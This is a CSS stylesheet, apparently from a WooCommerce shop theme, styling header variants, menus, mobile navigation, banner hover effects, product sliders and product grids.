.header-type-variant2 .menu > ul > li.menu-item-has-children > a:after, .header-type-variant6 .menu > ul > li.menu-item-has-children > a:after, .header-type-variant5 .menu > ul > li.menu-item-has-children > a:after{content:"";position: absolute;top:40px;width: 100%;min-width: 120px;height: 40px;left:0;}
.header-type-variant2 .menu > .current-menu-item > a, 
.header-type-variant2 .menu > .current-menu-item > a:hover,
.header-type-variant2 .menu > ul > li > a:hover,
.header-type-variant6 .menu > .current-menu-item > a, 
.header-type-variant6 .menu > .current-menu-item > a:hover,
.header-type-variant6 .menu > ul > li > a:hover { border:none !important;}
.fixed-header-area .menu > .current-menu-item > a, 
.fixed-header-area .menu > .current-menu-item > a:hover,
.fixed-header-area .menu > ul > li > a:hover{border-bottom: 0; border-top-width: 0px; border-top-style: solid;}
.header-variant2, .header-variant6 { padding: 8px 0 2px; position: relative; }
.header-variant2 .header-links, .header-variant6 .header-links { margin-top:0; float:right; }
.header-variant2 #top-cart, .header-variant6 #top-cart { clear:none; margin-left: 40px; }
.header-variant2 .search_form, .header-variant6 .search_form { float: right; width:auto; margin: -8px 0 0 20px; }
.header-variant2 .search_form form, .header-variant6 .search_form form{margin-bottom: 0 !important;}
.header-variant2 #searchform .field, .header-variant6 #searchform .field { color:#444; margin-top:5px; padding:2px 5px 4px 5px;cursor: pointer; padding-left:20px; width:0; margin-bottom:0; background-color: transparent;  border: 1px solid #ffffff!important; background-image:url(images/search_button_bg.png);background-position:98% 59%;background-repeat:no-repeat; -webkit-transition: all 0.4s ease 0s;-moz-transition: all 0.4s ease 0s;-o-transition: all 0.4s ease 0s;transition: all 0.4s ease 0s; }
.header-variant2 #searchform .field:focus, .header-variant6 #searchform .field:focus { cursor: text; padding-left:6px;  border: 1px solid #e6e6e6!important;width: 200px; }
.header-variant2 #searchform .button, .header-variant6 #searchform .button { display: none; }
/* -------------------------------------------------- */
/* Header 3
/* -------------------------------------------------- */
.header-type-variant3 .header{margin-bottom: 25px;}
.header-type-variant3{text-align: center;}
.header-type-variant3 div.menu{text-align: center;}
.header-type-variant3 div.menu li{text-align: left;}
.header-type-variant3 .logo{width: 98%;max-width: 98%;}
.header-type-variant3 .menu > ul > li > a, .header-type-variant3 .menu .current-menu-item > a, .header-type-variant3 .menu .current-menu-item > a:hover{padding: 0 16px 16px 16px;}


/* -------------------------------------------------- */
/* Header 4
/* -------------------------------------------------- */
.header-type-variant4.header-bg{border-top: none;}
.header-top-variant4, .header-top-variant4 .container{background: #fc5a5a;}
.header-top-variant4 .span4.header-phone,.header-top-variant4 .header-links, .header-top-variant4 .header-links > li > a, .header-top-variant4 #top-cart > a, .header-top-variant4 #top-cart a > span .amount, .header-top-variant4 .header-variant2 #searchform .field{color:#fff !important;}
.header-top-variant4 .header-variant2 #searchform .field{background-image: url(images/search_button_white_bg.png);height: 18px !important;border:1px solid transparent !important;}
.header-top-variant4 .header-variant2 #searchform .field:focus{background-image: url(images/search_button_bg.png);background-position: 98% 59%; border: 1px solid transparent !important;background-color: #fff;color: #444 !important;height: 18px !important;}
.header-type-variant4 .header{margin-bottom: 25px;}
.header-type-variant4 .header-area, .header-type-variant4.header-bg{background: #FFF;}
.header-type-variant4 #main-nav{background: #fafafa;border-top: 1px solid #ccc;width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.boxed .header-type-variant4 #main-nav{width: 980px;}
.header-type-variant4{text-align: center;}
.header-type-variant4 div.menu{text-align: center;top:0;margin-top: 0;padding-bottom: 0;}
.header-type-variant4 div.menu li{text-align: left;}
.header-type-variant4 .logo{width: 98%;max-width: 98%;}
.header-type-variant4 .menu > ul > li > a{padding-top: 19px;padding-bottom: 20px;}
.header-type-variant4 .default-menu > ul > li > ul{top:47px;}
.header-type-variant4 .menu > ul > li{margin-top: 0;line-height: 45px;}
.header-type-variant4 .menu > ul > li.over > a,.header-type-variant4 .menu > ul > li.active > a,.header-type-variant4 .menu > ul > li > a:hover{padding-bottom: 16px;}
.header-type-variant4 .menu > .current-menu-item > a, .header-type-variant4 .menu > .current-menu-item > a:hover{border-top-width: 2px !important;border-top-style:solid;border-bottom:none !important;padding-top: 13px;}


/* -------------------------------------------------- */
/* Header 5
/* -------------------------------------------------- */
.header-top-variant5, .header-top-variant5 .container{background: #fc5a5a;}
.header-type-variant5{border-top:none;}
.header-top-variant5 .span4.header-phone,.header-top-variant5 .header-links, .header-top-variant5 .header-links > li > a, .header-top-variant5 #top-cart > a, .header-top-variant5 #top-cart a > span .amount{color:#fff !important;}
.header-type-variant5, .fixed-header-area { border-top-width: 1px; }
.header-top-variant5 .header-variant2 #searchform .field{ background-image: url(images/search_button_white_bg.png);border:1px solid transparent !important;margin-top: 5px;height: 18px !important;}
.header-top-variant5 .header-variant2 #searchform .field:focus{ background-image: url(images/search_button_bg.png);background-color: #FFF;height: 18px !important;margin-top: 5px;}
.header-type-variant5 .header {padding-top: 20px;background: #fafafa;margin-bottom: 0;}
.header-type-variant5 .menu > ul > li{margin-top: 0;padding: 0;}
.header-type-variant5 .menu > ul > li > ul{top:81px;}
.header-type-variant5 .menu > .current-menu-item > a, 
.header-type-variant5 .menu > .current-menu-item > a:hover,
.header-type-variant5 .menu > ul > li > a:hover { border-bottom: 0; border-top-width: 2px; border-top-style: solid; }
.header-type-variant5 .menu > ul > li > a:hover{border-color:transparent !important;}
.header-type-variant5 .menu > ul > li > a{border-top:2px solid transparent;}
.header-variant5 { padding: 12px 0 2px; position: relative; }
.header-variant5 .header-links { margin-top:0; float:right; }
.header-variant5 #top-cart { clear:none; margin-left: 40px; }
.header-variant5 .search_form { float: right; width:auto; margin: -8px 0 0 20px; }
.header-variant5 .search_form form{margin-bottom: 0 !important;}
.header-variant5 #searchform .field { color:#444; margin-top:2px; padding:2px 5px 4px 5px;cursor: pointer; padding-left:20px; width:0; margin-bottom:0; background-color: transparent;  border: 1px solid #ffffff!important; background-image:url(images/search_button_bg.png);background-position:98% 59%;background-repeat:no-repeat; -webkit-transition: all 0.4s ease 0s;-moz-transition: all 0.4s ease 0s;-o-transition: all 0.4s ease 0s;transition: all 0.4s ease 0s; }
.header-variant5 #searchform .field:focus { cursor: text; padding-left:6px; width:220px; border: 1px solid #e6e6e6!important; }
.header-type-variant5 #searchform .button { display: none; }


/* -------------------------------------------------- */
/* Header 6
/* -------------------------------------------------- */
.header-overlapped .header-type-variant6{background-color: rgba(255, 255, 255, 0.9);position: relative;z-index: 2;
	background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(255,255,255,1) 1%, rgba(255,255,255,0.9) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(1%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,0.9)));
	background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 1%,rgba(255,255,255,0.9) 100%);
	background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 1%,rgba(255,255,255,0.9) 100%);
	background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 1%,rgba(255,255,255,0.9) 100%);
	background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 1%,rgba(255,255,255,0.9) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e6ffffff',GradientType=0 );
}
.header-overlapped .header-type-variant6 .default-menu > ul > li ul{background-color: rgba(255, 255, 255, 0.9);}
.header-overlapped .header-type-variant6 .container, .header-overlapped .header-type-variant6 .header{background-color: transparent;}
.header-overlapped .header-type-variant6 .logo{}
.header-overlapped .fullwidthbanner-container{margin-top: -80px !important;z-index: 1;}
/* -------------------------------------------------- */
/* Breadcrumbs
/* -------------------------------------------------- */

.breadcrumbs{box-sizing:border-box;-moz-box-sizing: border-box; margin-top:30px;margin-bottom:5px;margin-left:20px;padding:0 20px;}
.woocommerce-breadcrumb{float:left;}
.page-template .breadcrumbs{margin-bottom: 25px;margin-left: 0;}
.page-template-et-registration-php .breadcrumbs{margin-top: 30px;margin-bottom: 5px;margin-left: 30px;}
.content .page-breadcrumbs{margin-top:0!important;margin-bottom:25px;margin-left:0!important;}
.page-template-contacts2-php .page-breadcrumbs{margin-top:30px!important;}
.page-template-contacts2-php #map-image,.page-template-contacts2-php #map{height:400px!important;}
#breadcrumb{float:left;font-size:12px;}
.delimeter{padding:0 6px 0 8px;}
.breadcrumbs .current{font-weight:300;}
#breadcrumb a{padding:2px 0;font-size:12px;cursor:pointer;}
.breadcrumbs a{text-decoration:none;font-weight:300;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.back-to{float:right;padding:0 0 2px 12px;font-size:12px;width: 150px; }
.back-to span{position:relative;top:1px;display:none;color:gray;font-size:18px;line-height:3px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.back-to:hover{}
.back_to_previous_page a{color:#666669;}
#breadcrumb a:hover,.back-to:hover,.back-to:hover span{color:#fc5a5a;cursor:pointer;}
.back-to:before {
content: "\f104";
width: 10px;
height: 10px;
margin-right: 5px;
font-size: 12px;
color: #444;
font-family: fontAwesome;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;}

.back-to:hover:before{
	color: #fc5a5a;
}


/* -------------------------------------------------- */
/* Top Menu
/* -------------------------------------------------- */

div.menu{text-align:left;margin:0;padding:0 0 8px;}
.menu  ul > li:hover > ul {display:block;}
.default-menu > ul > li > ul li:last-child {border-bottom: 1px solid #efefef;}
/* level 0
-------------------------------------------------------------- */
.menu{padding-left: 0;margin-bottom: 0;}
.menu > ul > li:first-child a{margin-left:0;}
.menu > ul > li:last-child{margin-right:5px;}
.menu > ul > li{display:inline-block;position:relative;padding:2px 0;margin-top: 18px;}
.menu > ul > li .sf-sub-indicator{display:none;}
.menu > ul > li.clearence{float:right;}
.menu > ul > li > a{float:none;font:14px 'Open Sans', sans-serif;position: relative; color: #444;text-transform:uppercase;background:transparent;text-decoration:none;border-bottom:1px solid transparent;text-shadow:0 1px 0 #fff;padding:20px 16px;margin:0; }
.menu > ul > li > a:after{content:"";position: absolute;bottom:-8px;width: 100%;height: 40px;left:0;}
/* .header-type-default .menu > ul > li > a, .header-type-default .menu .current-menu-item > a,.header-type-default .menu .current-menu-item > a:hover{padding: 0 16px 16px 16px;} */
.menu > ul > li.over > a,.menu > ul > li.active > a,.menu > ul > li > a:hover{text-decoration:none;border-bottom-style:solid;border-bottom-width:2px;padding: 30px 16px 13px 16px;}
.menu .current-menu-item > a,.menu .current-menu-item > a:hover{color:#444;text-decoration:none;border-bottom-width:2px !important; border-bottom-style:solid;}
.menu > ul > li:last-child > a,
.menu > ul > li:last-child > a:hover { margin-right:0; }
.default-menu .sub-menu .current-menu-item{background: #FFF;}
.default-menu .sub-menu .current-menu-item > a{text-decoration: none;border-bottom: none;padding: 8px 0 !important;color: #fc5a5a;height: auto !important;line-height: 20px !important;}
.default-menu .sub-menu .current-menu-item > a:hover{color: #fc5a5a !important;}
/* level 1
-------------------------------------------------------------- */      
.default-menu > ul > li > ul{top:37px;left:0;}
/* level 1 +
-------------------------------------------------------------- */
.default-menu > ul > li ul{position:absolute;width:168px;margin-top:0px;background:#fafafa;display:none;z-index:999;padding:0;margin-top:-3px;}
.default-menu > ul > li ul{border-top-width:1px;border-top-style: solid;}
.default-menu > ul > li > ul li{display:block;position:relative; padding: 0 15px; border-top: 1px solid #efefef;border-left: 1px solid #efefef;border-right: 1px solid #efefef;}
.default-menu > ul > li > ul li:hover{background: #f5f5f5;}
.default-menu > ul > li > ul > li a{width:100%;display:block;transition:color 400ms ease-in-out;text-transform: uppercase; font-size: 12px; -webkit-transition:color 400ms ease-in-out;-moz-transition:color 400ms ease-in-out;-o-transition:color 400ms ease-in-out;padding:8px 0;}
.default-menu > ul > li > ul > li a:hover{color: #444;}
.default-menu > ul > li > ul > li ul{top:1px;left:167px;}
.default-menu > ul > li > ul > li .sf-sub-indicator{float:right;}
.default-menu > ul > li > ul > li a.sf-with-ul{position: relative;}
.default-menu > ul > li > ul > li a.sf-with-ul:after{content: '';width: 15px;height: 15px;position: absolute;margin-left: 13px;background: url(images/shortcodes-arrow-right.png) no-repeat;margin-top: 5px;}

/* -------------------------------------------------- */
/* Top Menu Variant2
/* -------------------------------------------------- */
.header-type-variant2 .menu > ul > li, .fixed-header-area .menu > ul > li, .header-type-variant6 .menu > ul > li, .header-type-variant5 .menu > ul > li{margin-top: 0;padding: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.header-type-variant2 .menu > ul > li.over > a, .header-type-variant2 .menu > ul > li.active > a, .header-type-variant2 .menu > ul > li > a:hover, .header-type-variant6 .menu > ul > li.over > a, .header-type-variant6 .menu > ul > li.active > a, .header-type-variant6 .menu > ul > li > a:hover, .header-type-variant6 .menu > ul > li > a, .header-type-variant5 .menu > ul > li.over > a, .header-type-variant65.menu > ul > li.active > a, .header-type-variant5 .menu > ul > li > a:hover, .header-type-variant5 .menu > ul > li > a{padding: 20px 16px;display: block;}
.header-type-variant2 .menu .current-menu-item > a, .header-type-variant2 .menu .current-menu-item > a:hover, .header-type-variant2 .menu > ul > li > a {display: block; padding: 20px 16px;}
.fixed-header-area .menu .current-menu-item > a, .fixed-header-area .menu .current-menu-item > a:hover, .fixed-header-area .menu > ul > li > a{display: block; padding: 20px 16px;}
.header-type-variant2 div.menu, .header-type-variant6 div.menu, .header-type-variant5 div.menu {float: right;padding: 0;}
.fixed-header-area div.menu{padding: 0;}



/* Mega Menu
-------------------------------------------------------------- */
.mega-menu {position: relative;}
.mega-menu > ul > li {position: inherit;}
.mega-menu li{list-style: none;}
.mega-menu > ul > li > ul {width:100%;top:52px;display: none;position: absolute;z-index: 10001;left:0;background: #fff;padding: 20px;box-sizing: border-box;border-top-width: 2px;border-top-style: solid;}
.wide .header-type-variant4  .mega-menu > ul > li > ul{width: 940px;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-ms-transform: translateX(-50%);-o-transform: translateX(-50%);transform: translateX(-50%);}
.header-type-variant4  .mega-menu > ul > li > ul{top:49px;}
/* level 2 */
.mega-menu > ul > li > ul > li {float:left;width:280px;margin-bottom: 5px;text-transform: uppercase;}
.mega-menu > ul > li > ul > li > a{border-color: transparent !important;color: inherit;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
/* level 3 + */
.mega-menu > ul > li > ul > li ul {display: block;margin: 7px;padding-left: 0;}
.mega-menu > ul > li > ul > li li {margin: 7px;color: #ccc;list-style-type:square;}
.mega-menu > ul > li > ul > li ul li a {text-transform: none;color: #808080;}    

/* Mobile Navigation
-------------------------------------------------------------- */

.et-mobile-menu{text-align:left;display:none;margin:-20px 0 20px;}
.header-type-variant2 .et-mobile-menu{margin:0 0 20px;}
.et-menu-title{cursor: pointer;display: none;line-height: 50px; color: #FFF;font-size: 20px;text-align: left;margin: 20px 0;padding: 0 15px 0 15px;text-transform: uppercase;font-weight:300;}
.et-menu-title i { font-size: 22px;}
/* level 0
-------------------------------------------------------------- */
.et-mobile-menu li{display:block;position:relative;}
.et-mobile-menu li .open-child{float:right;display:block;font-size:0;width:46px;height:45px;border-top:1px solid #EFEFEF;background:#f5f5f5;background-image:url(images/menu-plus.png);background-position:center center;background-repeat:no-repeat;cursor:pointer;}
.et-mobile-menu li .open-child:hover{background-color:#F5F5F5;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;-ms-transition:background-color .3s ease;-o-transition:background-color .3s ease;transition:background-color .3s ease;}
.et-mobile-menu li.over > .open-child{background-image:url(images/menu-minus.png);}
.et-mobile-menu li > a{text-transform: uppercase;display:block;line-height:45px;font-size:16px;background:#FFF;color:#444;border-top:1px solid #efefef;padding:0 10px; font-weight:300;}
.et-mobile-menu li > a:hover{background-color:#F5F5F5;text-decoration:none;color:#222;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;-ms-transition:background-color .3s ease;-o-transition:background-color .3s ease;transition:background-color .3s ease;}
.et-mobile-menu > li:last-child{border-bottom:1px solid #efefef;}
/* level 1
-------------------------------------------------------------- */  
        
.et-mobile-menu > li > ul {border-top:0!important;}
/* level 1 +
-------------------------------------------------------------- */
.et-mobile-menu > li ul{display:none;}
.et-mobile-menu > li > ul li{display:block;position:relative;}
.et-mobile-menu > li > ul > li a{padding-left:20px;display:block;font-size:14px;}
.et-mobile-menu > li > ul > li li a{padding-left:40px;}
.et-mobile-menu > li > ul > li li li a{padding-left:60px;}
		
/* -------------------------------------------------- */
/* Slider
/* -------------------------------------------------- */		
.slider-shadow{position:relative;z-index:1;width:100%;height:6px;background:url(images/shadow.png) repeat-x;}		
/* -------------------------------------------------- */
/* Banners
/* -------------------------------------------------- */
.banners_top_row{margin-bottom: 10px;}
.cta-block{font-size:12px;box-sizing:border-box;-moz-box-sizing: border-box; border-left:3px solid #ccc;-webkit-transition-property:all;-webkit-transition-duration:.4s;-webkit-transition-timing-function:ease;padding:30px;background: #fafafa;margin: 20px 0 20px 20px;}
.cta-block:hover{background: #f5f5f5;}
.cta-block h4{font-weight: 300;color:#444;}
.banner_top_bottom p{float:left;color:gray;line-height:1.7;width:70%;}
.banner_top_bottom .button{font-size: 16px;margin-right: 0 !important;}
.banner_top_button{float:right;margin-top:-22px;padding:6px 4px;}
.banner .mask{position:absolute;overflow:hidden;float:left;width:100%;height:100%;}
.banner{float:left;margin-bottom:20px;overflow:hidden;position:relative;text-align:center;cursor:default;}
.textwidget .banner{width: 100%;margin-bottom: 0 !important;}
.banner h2, .banner h3{color:#444;font-weight:300; text-align:center;position:relative;font-size:16px;padding-top:15px;margin-bottom:0;line-height:20px;-webkit-transition:all .45s ease-in-out;-moz-transition:all .45s ease-in-out;-o-transition:all .45s ease-in-out;-ms-transition:all .45s ease-in-out;transition:all .45s ease-in-out;}
.product_description_banner h2{}
.banner a, .banner a:hover{color: #FFF !important;}
.banner p{color:#656565;line-height:1.4;text-align:center;padding:7px 20px 0;}
.banner a.info{position:relative;top:-10px; display:inline-block;background:#ccc;border:1px solid;margin-top:0;opacity:1!important;-webkit-transition-property:background, border-color;-webkit-transition-duration:.2s;-webkit-transition-timing-function:ease;cursor:pointer;color:#fff;text-transform:uppercase;text-align:center;text-decoration:none;font:12px Tahoma, sans-serif;border-color:transparent;padding:6px 11px;}
.banner a.info:hover{color:#fff;opacity:1!important;}
.banner-transform img{width: 100%;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}
.banner-transform .mask{background-color:rgba(255,255,255,0.00);-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out;bottom:-100%;opacity:1;}
.banner-transform:hover h2{color:#444;}
.banner-transform .mask p{color:#656565;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear;}
.banner-transform:hover .mask{background-color:rgba(255,255,255,0.90);bottom:0;opacity:1;}
.banner-transform:hover .mask p{}
.text-banner{text-align: center;}
.text-banner h1{font-weight: 300; text-transform: none;font-size:24px;-webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;}
.text-banner a h1:hover{color:#fc5a5a;}
.text-banner .button{float: none;}
.text-banner p{font-size: 12px;font-weight: 300;line-height: 1.5;margin-bottom: 20px}
.banners_top_row .text-banner h1{line-height: 24px;float: left;width: 100%;}
.banner br{display: none;}
/* Banner Effect 1
-------------------------------------------------------------- */
.effect-1 {
  position: relative;
}
.effect-1 .mask {
  position: absolute;
  background: rgba(255,255,255, 0.85);
  width: inherit;
  height: inherit;
  opacity: 0;
  top:0;
  height: 100%;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  
  -webkit-backface-visibility: hidden;

}

.effect-1 .mask h3 {
color: #444;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 16px;
margin: 0 30px;
font-weight: 400;
padding: 20px 0 10px 0;
text-align: center;
border-bottom: 1px solid #ccc;
font-family: 'Open Sans', Arial, sans-serif;
}

.effect-1 .mask  p {
  color: #444;
  padding: 2px 20px;
  font-size: 12px;
  opacity: 0;
  text-align: center;
  float: left;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: opacity 0.8s linear;
  -moz-transition: opacity 0.8s linear;
  -ms-transition: opacity 0.8s linear;
  -o-transition: opacity 0.8s linear;
  transition: opacity 0.8s linear;

}

.effect-1 .mask p a {
  display: block;
  color: #fff;
  color: #444;
  font-style: normal;
  font-weight: 400;
  text-transform: uppercase;
  font-family: 'Open Sans', Arial, sans-serif;
}

.effect-1 .mask  p a.button{
  float: left;
  position: relative;
  left:50%;
  -webkit-transform: translateX(-50%);
     -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
       -o-transform: translateX(-50%);
          transform: translateX(-50%);
}

.effect-1 .mask  p a:hover {
  color: #fc5a5a;
}

.effect-1:hover .mask  {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

.effect-1:hover .mask  p {
  opacity: 1;
}

/* Banner Effect 2
-------------------------------------------------------------- */
.banner.effect-2{
  overflow: visible;
}
.effect-2 img {
  max-width: 100%;
  display: block;
  position: relative;
}
.effect-2 .mask {
  position: absolute;
  top: 0;
  left: 0;
  padding: 10px 20px;
  color: #656565;
  height: 100%;
  width: 100%;
  opacity: 0;
  overflow: visible;
  background-color: #fafafa;
  text-align: center;
  border:1px solid #efefef;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
}

.effect-2:hover .mask{
  opacity: 1;
  background-color: #f5f5f5;
  -webkit-transform: translate(10px, 10px);
  -moz-transform: translate(10px, 10px);
  -ms-transform: translate(10px, 10px);
  transform: translate(10px, 10px);
}

.effect-2 .mask h3 {
  color: #656565;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 16px;
  margin: 0 10px;
  font-weight: 400;
  padding: 10px 0 10px 0;
  text-align: center;
  border-bottom: 1px solid #dbdbdb;
  font-family: 'Open Sans', Arial, sans-serif;
  
}

.effect-2 .mask p {
  color: #656565;
  line-height: 20px;
  padding: 5px 0;
}

/* Banner Effect 3
-------------------------------------------------------------- */
.effect-3  {
  overflow: hidden;
}

.effect-3 img {
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  transition: transform 0.4s;
}

.effect-3:hover img {
  -webkit-transform: translateY(-40px);
  -moz-transform: translateY(-40px);
  -ms-transform: translateY(-40px);
  transform: translateY(-40px);
}

.effect-3 .mask{
  height: 130px;
  width: 100%;
  top: auto;
  bottom: 0;
  opacity: 0;
  background-color: #fafafa;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
  -moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
  transition: transform 0.4s, opacity 0.1s 0.3s;
}

.effect-3:hover .mask{
  opacity: 1;
  background-color: #fafafa;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
  -moz-transition: -moz-transform 0.4s, opacity 0.1s;
  transition: transform 0.4s, opacity 0.1s;
}

.effect-3 .mask a {

}
/* Labels
-------------------------------------------------------------- */
.label-icon{font-size:0;background-repeat:no-repeat;background-position:left top;position:absolute;left:0;z-index:999;}
.label-icon.sale-label{right:0;left:auto;z-index:999;}

/* -------------------------------------------------- */
/* Product Slider
/* -------------------------------------------------- */  

.product-slider{position:relative;clear:both;margin:0;padding-top:19px!important;}
.product-slider .slider-title{margin-bottom: -5px;padding: 2px 20px 0 0;color:gray;text-align:left;text-transform:uppercase;font-weight:300;font-size:14px;}
.product-slider.columns3 .product-slide, .product-slider.columns5 .product-slide, .product-slider.columns4 .product-slide, .product-slider.columns6 .product-slide{position:relative;float:left;margin-right:20px;}
.widget_special_offers .product-slider .product-slide .product-grid{width: 225px !important;}
.widget_special_offers .product-slider .product-slide {width: 225px !important;}
.product-slider .product-slide .span3, .product-slider .product-slide .span2{margin-left:0;}
.product-slider .product-slide .span2{width: 220px;}
.product-slider .product-slide:last-child{margin-right:0;}
.product-slider .product-image{position:relative;display:block;}
.product-information{padding:0 10px 10px;}
.product-slider::selection{background: transparent;}
.product-slider .product-descr, .shortcode-products.products_grid .product-descr, .products .product-descr{display: none;}


/* -------------------------------------------------- */
/* Product Grid
/* -------------------------------------------------- */  
.product-category-description{margin-bottom: 20px;}
.sidebar_left{float: left !important;}
.sidebar_right{float: right !important;}
.with-sidebar .rows-count4.products-grid .product-grid{width:160px;}
.with-sidebar .rows-count3 .product-grid{}
.no-sidebar .rows-count5.products-grid .product-grid, .no-sidebar .rows-count6.products-grid .product-grid{width:170px;}
.product-slider .product-slide{float: left;}
.slide.product-slide:last-child{margin-right: 0 !important;}
.products_grid.loading .product-image {-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;transition:all 400ms ease-in-out;-webkit--moz--o-;}
.products_grid .product-grid,.product-slide .product-grid{position:relative;float:left;margin-top:20px;border-bottom:2px solid #F5F5F5;background:#fafafa;}
.products_grid .product-grid:hover,.product-slide .product-grid:hover{background: #f5f5f5;}
.products_grid .product-grid.no-attributes,.product-slide .product-grid.no-attributes{ border: none !important;background: none !important;}
.product-grid .product-image{display:block;}
.with-sidebar .rows-count4 .product-grid .product-image{ }
.no-sidebar .rows-count5.products-grid .product-grid{width: 220px;}
.no-sidebar .rows-count3 .product-grid:nth-child(3n+1){clear: both;}
.no-sidebar .rows-count3 .product-grid{width: 300px;}
.img-wrapper {text-align: center;}
.product-grid .product-image img{margin-bottom: 0;max-height: 100%;}
.product-grid .product-information{position: relative;padding:0 15px 15px;padding-left: 20px;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.product-grid .product-name-price {text-align: center;}
.product-grid .product-name{position:relative;display:block;margin-top: 10px;width:100%;}
.product-grid .product-name a{color: #444;text-transform: uppercase;font-weight:300;font-size: 14px;line-height:20px;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.product-grid .price{float:left; margin-top:8px;width:100%;color:#444;text-align:center;font-size:14px;}
.product-grid .price.sale{margin-top:-4px;font-size:16px;line-height:18px;}
.product-grid .price .from{display:none;}
.product-grid .price del .amount{margin-right:-4px;font-size:16px;}
.product-grid .price .amount,.product-grid .price.sale .currentprice{font-weight:300;font-size:16px;}
.product-grid .btn-cont{float:left;margin-top:12px;width: 100%;text-align:center;}
.rows-count3 .product-grid .product-image,.rows-count4 .product-grid .product-image{ }
.rows-count4 .product-grid .product-name a,.rows-count5 .product-grid .product-name a{font-size:14px;}
.rows-count4 .product-grid.products-grid .product-information{float: none;margin-top:0;text-align: center;}
.rows-count4 .product-grid .product-information .price{margin-top:8px;margin-bottom: 12px;}
.rows-count4 .product-grid .product-information .btn-cont{float: none !important;}
.with-sidebar .rows-count4.products-grid .product-grid .product-name{text-align: center;}
.img-hided{position:absolute; left:0;opacity:0;}

/* -------------------------------------------------- */
/* Product Blocks
/* -------------------------------------------------- */
.wrapper.wide{background: #fff;}
.product_container_title{float:left;margin-top:3px;color:gray;text-transform:uppercase;font-size:16px;}
.product_blocks .span2{width:160px;}
#grid5 .span2{width:172px;}
#grid4_2 .span2{width:220px;}
.product_container_arrows{float:right!important;width:65px!important;}
.slider_arrows{position:relative;top:-5px;float:right!important;width:65px;height:25px;}
.product_container_arrows img{float:left;margin-left:3px;}
.product_thumbnail{position:relative;margin-top:20px;padding-bottom:2%;}
.product_short_description{padding:15px 0 10px;border-top:0 solid transparent;border-bottom:0 solid transparent;color:#444;text-align:center;font-size:16px;-webkit-transition-timing-function:ease;-webkit-transition-duration:.5s;-webkit-transition-property:border;}
.product_short_description p{margin-bottom:15px;}
.product_short_description p > a{color:#444;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.product_short_description_price{float:left;margin-top:1.2%;padding-left:9%;font-weight:700;font-size:14px;}
